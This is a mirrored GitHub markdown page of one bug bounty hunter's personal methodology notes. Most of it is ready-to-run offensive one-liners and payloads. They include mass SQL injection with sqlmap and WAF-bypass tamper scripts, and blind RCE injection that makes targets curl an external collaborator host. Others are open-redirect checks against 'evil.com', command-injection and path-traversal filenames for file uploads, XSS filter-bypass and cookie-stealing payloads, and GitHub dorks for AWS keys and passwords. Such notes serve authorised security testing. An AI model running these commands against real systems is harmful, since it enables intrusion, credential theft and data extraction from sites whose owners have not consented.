mirror of
https://github.com/xalgord/My-Methodologies.git
synced 2024-09-20 14:31:54 +00:00
456 lines
14 KiB
Markdown
456 lines
14 KiB
Markdown
---
|
||
description: For Personal Reference
|
||
---
|
||
|
||
# 💡 My Methodologies
|
||
|
||
* https://github.com/maurosoria/dirsearch
|
||
* https://github.com/MobSF/Mobile-Security-Framework-MobSF
|
||
* https://github.com/DanMcInerney/xsscrapy
|
||
* Burp Suite
|
||
* SecLists
|
||
* whatcms
|
||
* Striker
|
||
* OWASP ZAP
|
||
* Dirb
|
||
* Scrapy
|
||
* Dirbuster
|
||
* Gobuster
|
||
* Wfuzz
|
||
* CyberChef
|
||
* Sublist3r
|
||
* Massdns
|
||
* Dnsenum
|
||
* Knockpy
|
||
* nmap
|
||
* Masscan
|
||
* Sn1per
|
||
* XSStrike
|
||
* Sqlmap
|
||
* Wpscan
|
||
* Joomscan
|
||
* CMSmap
|
||
* Builtwith
|
||
* Wappalyzer
|
||
* wafw00f
|
||
* passive hunter
|
||
* a-mass
|
||
* subfinder
|
||
* httpx
|
||
* aquatone
|
||
* dalfox
|
||
* nuclei
|
||
* open redirect x
|
||
* massdns
|
||
* paramspider
|
||
|
||
### Gathering Breached Credentials
|
||
|
||
* [https://github.com/hmaverickadams/breach-parse](https://github.com/hmaverickadams/breach-parse)
|
||
|
||
### file upload vulnerability test
|
||
|
||
* [https://github.com/epinna/weevely3](https://github.com/epinna/weevely3)
|
||
|
||
### XSS recon methodology
|
||
|
||
▶ cat domains.txt | waybackurls > urls
|
||
|
||
```
|
||
cat urls.txt --> read the file
|
||
| kxss --> filter special characters
|
||
| sed 's/=.*/=/' --> remove everything after = ,add =
|
||
| sed 's/URL: //' --> remove URL: and white space
|
||
| dalfox pipe --> dalfox tool for xss payload
|
||
-b xalgord.xss.ht --> BXSS payload adder.
|
||
```
|
||
|
||
### Open Redirect Mass Hunt
|
||
|
||
* tool = ragno, qsreplace
|
||
|
||
```
|
||
python3 ragno.py -d intensedebate.com -s -q -o ragno_urls.txt
|
||
```
|
||
|
||
```
|
||
cat ragno_urls.txt | grep -a -i \=http | wc -w
|
||
```
|
||
|
||
```
|
||
cat ragno_urls.txt | grep -a -i \=http > potential_openredirect_vun.txt
|
||
```
|
||
|
||
```
|
||
cat potential_openredirect_vun.txt | qsreplace "http://evil.com" | wc -w
|
||
```
|
||
|
||
```
|
||
cat potential_openredirect_vun.txt | qsreplace "http://evil.com" > unique_potential_openredirect.txt
|
||
```
|
||
|
||
```
|
||
cat unique_potential_openredirect.txt | while read target_urls do; do curl -s -L $target_urls -I | grep "evil.com" && echo "[Vulnerable] $target_urls \n"; done
|
||
```
|
||
|
||
* Example: One Liner for Hunting Mass Open Redirect
|
||
|
||
```
|
||
python3 ragno.py -d test.vulnweb.com -s -q -o ragno_urls.txt | cat ragno_urls.txt | grep -a -i \=http | qsreplace "http://evil.com" | while read target_url do; do curl -s -L $target_url -I | grep "evil.com" && echo "[+] [Vulnerable] $target_url \n"; done
|
||
|
||
```
|
||
|
||
### Amass Command
|
||
|
||
```
|
||
amass enum -brute -o output.txt -d example.com -v
|
||
```
|
||
|
||
### Detect Low Hanging Bugs and Sensitive Information like API Keys, Secrets etc. including JS Files and HTML Pages
|
||
|
||
First run Amass Scan and save its output and then run Sublist3r with bruteforce mode and also save its output in different file. Now open a Website such as https://www.textfixer.com/tools/remove-duplicate-lines.php to remove duplicate subdomains.
|
||
|
||
Tool: https://github.com/BitTheByte/Eagle
|
||
|
||
Basic Usage:
|
||
|
||
```
|
||
python3 main.py -f domains.txt
|
||
```
|
||
|
||
Advanced Usage:
|
||
|
||
```
|
||
python3 main.py -f domains.txt -w 10 --db output.db.json
|
||
```
|
||
|
||
To check API keys if they vulnerable or not, use a tool such as gmapsapiscanner, it is usefull to save the time by automating the process and also if it gets any Vulnerable API, it will generate its POC itself.
|
||
|
||
Tool: https://github.com/ozguralp/gmapsapiscanner
|
||
|
||
Usage:
|
||
|
||
```
|
||
python3 maps_api_scanner_python3.py
|
||
```
|
||
|
||
### SQL Injection Methodologies
|
||
|
||
\*try login with admin admin and send login request to burp
|
||
|
||
\*do an active scan
|
||
|
||
if show SQL injection with parameter
|
||
|
||
\#POC
|
||
|
||
copy request in txt
|
||
|
||
and on sqlmap
|
||
|
||
```
|
||
sqlmap -r sql.txt --force-ssl --level 5 --risk 3 --dbs -p parameter
|
||
```
|
||
|
||
and you have a valid SQL INJ 😎😎
|
||
|
||
### Reflected XSS On private program
|
||
|
||
1-
|
||
|
||
```
|
||
amass enum -passive -norecursive -noalts -d domain .com -o domain.txt
|
||
```
|
||
|
||
2-
|
||
|
||
```
|
||
cat domain.txt | httpx -o domainhttpx.txt
|
||
```
|
||
|
||
3-
|
||
|
||
```
|
||
cat domainhttpx.txt | nuclei -t /home/xalgord/nuclei-templates
|
||
```
|
||
|
||
DONE 😎
|
||
|
||
### Find SQL injections (command combo)
|
||
|
||
```
|
||
subfinder -d target.com | tee -a domains
|
||
cat domains | httpx | tee -a urls.alive
|
||
cat urls.alive | waybackurls | tee -a urls.check
|
||
gf sqli urls.check >> urls.sqli
|
||
sqlmap -m urls.sqli --dbs --batch
|
||
```
|
||
|
||
Here’s what’s going on in detail:
|
||
|
||
1. First we will find all subdomains under our target domain.
|
||
2. Next we will identify all alive web servers running on those subdomains.
|
||
3. Waybackurls will fetch all URLs that the Wayback Machine knows about the identified alive subdomains.
|
||
4. Now we will filter out URLs that match patterns with potential SQL injection.
|
||
5. The final step is to run sqlmap on all identified potentially vulnerable URLs and let it do its magic.
|
||
|
||
Protip: If you need to bypass WAF (Web Application Firewall) in the process, add the following options to sqlmap:
|
||
|
||
```
|
||
--level=5 --risk=3 -p 'item1' --tamper=apostrophemask,apostrophenullencode,appendnullbyte,base64encode,between,bluecoat,chardoubleencode,charencode,charunicodeencode,concat2concatws,equaltolike,greatest,ifnull2ifisnull,modsecurityversioned
|
||
```
|
||
|
||
### Get scope of Bugcrowd programs in CLI
|
||
|
||
There is a new tool in town called bcscope which can get you the scope of all bug bounty programs available on Bugcrowd platform, including the private ones.
|
||
|
||
All you have to do is to provide your Bugcrowd token like this:
|
||
|
||
```
|
||
bcscope -t <YOUR-TOKEN-HERE> -c 2 -p
|
||
```
|
||
|
||

|
||
|
||
Quite convenient and pretty useful!
|
||
|
||
Get the tool here:
|
||
|
||
* https://github.com/sw33tLie/bcscope
|
||
|
||
### Chaining file uploads with other vulns
|
||
|
||
When testing file upload functionalities in a web application, try setting the filename to the following values:
|
||
|
||
* ../../../tmp/lol.png —> for path traversal
|
||
* sleep(10)-- -.jpg —> for SQL injection
|
||
* .jpg/png —> for XSS
|
||
* ; sleep 10; —> for command injections
|
||
|
||
With these payloads, we may trigger additional vulnerabilities.
|
||
|
||
### GitHub dorks for AWS, Jira, Okta .. secrets
|
||
|
||
Here are some useful GitHub dorks shared by @hunter0x7 for identifying sensitive information related to Amazon AWS cloud:
|
||
|
||
```
|
||
org:Target "bucket_name"
|
||
org:Target "aws_access_key"
|
||
org:Target "aws_secret_key"
|
||
org:Target "S3_BUCKET"
|
||
org:Target "S3_ACCESS_KEY_ID"
|
||
org:Target "S3_SECRET_ACCESS_KEY"
|
||
org:Target "S3_ENDPOINT"
|
||
org:Target "AWS_ACCESS_KEY_ID"
|
||
org:Target "list_aws_accounts"
|
||
```
|
||
|
||
Here’s another list of GitHub dorks shared by @GodfatherOrwa for identifying various other credentials and secrets:
|
||
|
||
```
|
||
"target.com" password or secret
|
||
"target.atlassian" password
|
||
"target.okta" password
|
||
"corp.target" password
|
||
"jira.target" password
|
||
"target.onelogin" password
|
||
target.service-now password
|
||
some time only "target"
|
||
```
|
||
|
||
Protip: While you are doing GitHub dorking, try also [GitDorker](https://github.com/obheda12/GitDorker) (made by [@obheda12](https://twitter.com/obheda12)) which automates the whole process and which contains 400+ dorks in total, for easy bug bounty wins.
|
||
|
||
Detailed information about GitDorker can be found [here](https://medium.com/@obheda12/gitdorker-a-new-tool-for-manual-github-dorking-and-easy-bug-bounty-wins-92a0a0a6b8d5).
|
||
|
||
Also check related tip [BBT5-8](https://www.infosecmatter.com/bug-bounty-tips-5-aug-17/#8\_github\_dorks\_for\_finding\_secrets).
|
||
|
||
### Simple reflected XSS scenario
|
||
|
||
Here’s an interesting bug bounty write-up leading to a reflected XSS (Cross-Site Scripting by visiting a link).
|
||
|
||
The author was able to successfully identify and exploit XSS despite the fact that the application was filtering some characters and keywords (possibly protected by WAF).
|
||
|
||
Here’s what [@\_justYnot](https://twitter.com/\_justYnot) did in detail:
|
||
|
||
1. Run subfinder -d target.com | httprobe -c 100 > target.txt
|
||
2. Run cat target.txt | waybackurls | gf xss | kxss
|
||
3. Got a URL which had all the special characters unfiltered and the parameter was callback=
|
||
4. Tried some basic XSS payloads but they weren’t working, the site was filtering some keywords in the payload (like script and alert)
|
||
5. Then he referred to the [@PortSwigger](https://twitter.com/PortSwigger) XSS cheat sheet ([link](https://portswigger.net/web-security/cross-site-scripting/cheat-sheet))
|
||
6. After trying some payloads, one payload with event as onbegin worked and XSS executed successfully!
|
||
7. Made a good report, sent it to the company last month and got rewarded \$$
|
||
|
||
This is a perfect example why we should never give up when things get difficult. When you’ve got a lead, you have to keep pushing to get the reward! Here’s list of tools [@\_justYnot](https://twitter.com/\_justYnot) used:
|
||
|
||
* https://github.com/projectdiscovery/subfinder
|
||
* https://github.com/tomnomnom/httprobe
|
||
* https://github.com/tomnomnom/waybackurls
|
||
* https://github.com/tomnomnom/gf
|
||
* https://github.com/1ndianl33t/Gf-Patterns (xss pattern)
|
||
* https://github.com/tomnomnom/hacks/tree/master/kxss
|
||
|
||
### XSS firewall bypass techniques
|
||
|
||
Here’s a list of 7 useful techniques on how we can bypass WAF (Web Application Firewall) while exploiting XSS (Cross-Site Scripting) in a web application:
|
||
|
||
1. Check if the firewall is blocking only lowercase:
|
||
|
||
```
|
||
<sCRipT>alert(1)</sCRiPt>
|
||
```
|
||
|
||
2. Try to break firewall regex with new line (\r\n), aka. CRLF injection:
|
||
|
||
```
|
||
<script>%0d%0aalert(1)</script>
|
||
```
|
||
|
||
3. Try double encoding:
|
||
|
||
```
|
||
%2522
|
||
```
|
||
|
||
4. Testing for recursive filters, if firewall removes the text in bold, we will have clear payload:
|
||
|
||
```
|
||
<scr<script>ipt>alert(1);</scr</script>ipt>
|
||
```
|
||
|
||
5. Injecting anchor tag without whitespaces:
|
||
|
||
```
|
||
<a/href="j	a	v	asc	ri	pt:alert(1)">
|
||
```
|
||
|
||
6. Try to bypass whitespaces using a bullet:
|
||
|
||
```
|
||
<svg•onload=alert(1)>
|
||
```
|
||
|
||
7. Try to change request method (POST instead of GET):
|
||
|
||
GET /?q=xss POST /q=xss
|
||
|
||
### Some awesome people on twitter
|
||
|
||
* [@Dark\_Knight](https://twitter.com/\_Dark\_Knight\_)
|
||
* [@El3ctr0Byt3s](https://twitter.com/El3ctr0Byt3s)
|
||
* [@sw33tLie](https://twitter.com/sw33tLie)
|
||
* [@sillydadddy](https://twitter.com/sillydadddy)
|
||
* [@manas\_hunter](https://twitter.com/manas\_hunter)
|
||
* [@hunter0x7](https://twitter.com/hunter0x7)
|
||
* [@GodfatherOrwa](https://twitter.com/GodfatherOrwa)
|
||
* [@\_justYnot](https://twitter.com/\_justYnot)
|
||
* [@0xAsm0d3us](https://twitter.com/0xAsm0d3us)
|
||
* [@sratarun](https://twitter.com/sratarun)
|
||
* [@cry\_\_pto](https://twitter.com/cry\_\_pto)
|
||
* [@RathiArpeet](https://twitter.com/RathiArpeet)
|
||
* [@Alra3ees](https://twitter.com/Alra3ees)
|
||
* [@N008x](https://twitter.com/N008x)
|
||
|
||
### Find all Subdomains in a Single Shot
|
||
|
||
```
|
||
cat domains.txt | while read url; do dom=$(assetfinder --subs-only $url|tee $url.txt;crobat -s $url|tee -a $url.txt|subfinder -d $url -silent|tee -a $url.txt |cat $url.txt|httprobe|sort -u > final-$url.txt);echo -e "\e[1;33m[-]Working with $url""\e[1;32m\n -> done File saved. Please check :)""\n";done
|
||
```
|
||
|
||
### Check all methods on domainlist for Information Disclosure
|
||
|
||
```
|
||
cat domains.txt | httprobe | while read url;do ww=$(for i in "GET" "PUT" "HEAD" "POST" "TRACE" "CONNECT" "OPTIONS";do curl -s -L -I -X $i $url;done|grep HTTP|grep -v '301 '|awk '{ printf "%3d: %s\n", NR, $0 }');echo -e "\e[1;32m$url\e[0m""\n""$ww""\n";done
|
||
```
|
||
|
||
### Path based xss with different type methods.
|
||
|
||
1. Inject payload in every path and check xss
|
||
2. append fake paramters in every path and check xss vulnerability
|
||
3. made poc for you in your terminal
|
||
|
||
```
|
||
cat domains.txt|gau|egrep -v '(.js|.css|.svg|.jpeg|.jpg)'|grep -v '='|while read url; do dir=$(curl -s -L "$url/xss\"><"|egrep -o '(xss"|xss\\")') dir2=$(curl -s -L "$url/?xss\"><"|egrep -o '(xss"|xss\\")') ;echo -e "Target:\e[1;33m $url\e[0m""\n" "\e[1;32m Method1 -> $dir\e[0m [POC: $url/test\"><]""\n""\e[1;32m Method2 -> $dir2\e[0m [POC: $url/?test\"><]";done | egrep '(Target|xss)'
|
||
```
|
||
|
||
### Find Blind RCE with automation
|
||
|
||
```
|
||
cat domains.txt|assetfinder --subs-only|httprobe|gau|grep -Ev (.js|.png|.svg|.jpeg)|grep '='|qsreplace -a ' ||curl //burp-collaborator.burpcollaborator.net'|while read url; do rce=$(curl -s $url);echo -e "[RCE-test] $url";done
|
||
```
|
||
|
||
If you get Response of your burp collab! Boom RCE
|
||
|
||
### Scan open ports of domain list using masscan
|
||
|
||
```
|
||
cat domains.txt | httpx -ip -silent| awk '{print $2}' | sed -e 's/\[//g' -e 's/\]//g' | tee ips.txt | while read url; do mass=$(sudo masscan --ports 0-65535 $url);echo -e "$url \n $mass";done
|
||
```
|
||
|
||
### Easy way to find Path based XSS
|
||
|
||
```
|
||
cat domains.txt | gau | egrep -v '(=|.png|.svg|.jpg|.jpeg|.gif|.js|.js|.css)' | while read url; do dir=$(curl -s -L "$url/xss\"><"|grep 'xss"');echo -e "Target:\e[1;33m $url/\"><\e[0m""\n" "\e[1;32m$dir\e[0m";done
|
||
```
|
||
|
||
### Where to look for Blind XSS
|
||
|
||
1. Review Forms
|
||
2. Contact Us pages
|
||
3. Password Field (you never know if the other side doesn't properly handle input and if your password is in view mode)
|
||
4. Address fields of e-commerce sites.
|
||
5. First or last name field while doing credit card payments
|
||
6. Set User-Agent to Blind XSS payload. You can do that easily from a proxy such as Burpsuite. And there are many more cases, but we would encourage you to read some reports to get a perfect knowledge, where other hackers are already applying these techniques and how you can use them in your program
|
||
|
||
### Find Google map API keys in JS files & endpoints from Domains & Subdomains.
|
||
|
||
```
|
||
cat urls.txt | assetfinder|gau|egrep -v'(.png|.svg|.gif|.jpg|.jpeg|.txt|.ico|.css|\?|.pdf)'|while read url; do map=$(curl -s $url|grep 'AIza');echo -e "$url -> $map";done
|
||
```
|
||
|
||
### Find P1 Bug in a minute
|
||
|
||
**For Checking SSTI Vulnerability..**
|
||
|
||
```
|
||
cat urls.txt |gau -subs|grep '='| egrep -v '(.js|.png|.svg|.gif|.jpg|.jpeg|.txt|.css|.ico)'|qsreplace "ssti{{7*7}}" | while read url;do cur=$(curl -s $url | grep "ssti49"); echo -e "$url -> $cur";done
|
||
```
|
||
|
||
Output: https://example.com/?s=ssti\{{7\*7\}} -> ssti49 --> Means Vulnerable
|
||
|
||
### Check sqli Vulnerability in One shot of domains & subdomains
|
||
|
||
```
|
||
cat urls.txt | gau | egrep -v '(.js|.png|.svg|.gif|.jpg|.jpeg|.txt)' | gf sqli|urlive|tee sqli.txt && sqlmap -m sqli.txt --dbs --batch
|
||
```
|
||
|
||
### Find xmlrpc in single shot on domain & subdomains.
|
||
|
||
```
|
||
cat domains.txt | assetfinder --subs-only | httprobe| while read url; do xml=$(curl -s -L $url/xmlrpc.php|grep 'XML-RPC');echo -e "$url -> $xml";done | grep 'XML-RPC' |sort -u
|
||
```
|
||
|
||
Output: https://example.com -> XML-RPC server accepts POST requests only
|
||
|
||
### JSFScan.sh usage
|
||
|
||
```
|
||
bash JSFScan.sh -l targets.txt --all -r -o filname
|
||
```
|
||
|
||
### XSS Normal test input
|
||
|
||
```
|
||
"><u>Xalgord</u><marquee onstart='prompt(document.cookie)';>XSS</marquee>
|
||
```
|
||
|
||
***
|
||
|
||

|
||
|
||
***
|
||
|
||
### Mindmaps for Penetration Testing
|
||
|
||
<figure><img src="https://user-images.githubusercontent.com/48483027/111863466-c68f5200-8981-11eb-9569-38fb5eacf8c9.png" alt=""><figcaption></figcaption></figure>
|
||
|
||

|